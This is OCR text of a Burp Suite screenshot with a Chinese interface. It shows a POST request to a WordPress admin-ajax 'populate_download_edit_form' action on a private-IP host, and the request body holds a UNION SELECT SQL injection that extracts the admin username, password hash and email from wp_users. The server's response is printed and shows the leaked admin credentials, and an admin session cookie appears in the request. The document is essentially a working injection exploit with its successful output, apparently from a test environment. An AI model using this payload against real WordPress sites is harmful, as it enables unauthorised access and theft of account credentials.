 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
1 × +
发送 取消 < > 目标: http://192.168.70.4:6083 HTTP/1
请求
美化 Raw Hex \n
1 POST /wp-admin/admin-ajax.php?action=populate_download_edit_form HTTP/1.1
2 Host: 192.168.70.4:6083
3 Content-Length: 111
4 Cache-Control: max-age=0
5 Origin: http://192.168.70.4:6083
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.70.4:6083/wp-admin/admin-ajax.php?action=populate_download_edit_form
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wordpress_7190a056b1cc7873906429f8cddddb02=
admin%7C1732002252%7CfbYDZeETioZFLstg3UZ7ukpRKeBB2ReH1oUE82o0eHq%7Ca7de874c327c3c500b0
6846829da6c8b46a10b589d64708e86d280e5ee505239
14 Connection: keep-alive
15
16 id=100 UNION SELECT user_login,user_pass,user_nicename,user_email,user_registered,7,8
FROM wp_users WHERE ID=1;
Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Nov 2024 07:55:23 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.19
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Vary: Accept-Encoding
12 Content-Length: 260
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: text/html; charset=UTF-8
16
17 {"doifd_download_id":"admin","doifd_download_name":"$P$BnOWhs3r0IY4j8JWOEYHfsEv7T4KIW1","
doifd_download_file_name":"admin","doifd_download_landing_page":"admin@evalbug.com","doif
d_number_of_downloads":"2016-08-01 15:07:34","doifd_download_type":"7","time":"8"}
Search 0高亮
Inspector
Notes
完成 720字节 | 1,072 millis
Event log (5) All issues (7) 内存: 206.7MB